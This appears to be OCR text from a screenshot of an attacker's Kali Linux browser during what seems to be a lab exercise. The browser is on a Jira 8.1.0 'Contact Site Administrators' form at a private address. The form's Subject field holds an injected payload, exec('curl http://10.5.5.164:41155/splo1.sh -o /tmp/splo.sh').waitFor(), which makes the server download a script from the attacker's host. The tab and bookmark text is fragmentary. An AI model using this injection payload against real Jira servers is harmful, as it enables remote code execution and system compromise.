 1 2 3 4 192.168.100.2 14:43
Hact GitH vulh Man Onlin Jira F Co 0xC2 Attac Cont Relo Ngin Log Fahr elien Prob Time sock Fron Crac Insta
10.10.1.169:8080/secure/ContactAdministrators!default.jspa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jira Software Dashboards Search Log In
Contact Site Administrators
To Jira Administrators
From* meow@meow.com
Subject* exec('curl http://10.5.5.164:41155/splo1.sh -o /tmp/splo.sh').waitFor()
Request details* 123
Send Cancel
Atlassian Jira Project Management Software (v8.1.0#801000-sha1:2e1cd1b) · About Jira · Report a problem
Powered by a free Atlassian Jira evaluation license. Please consider purchasing it today.
ATLASSIAN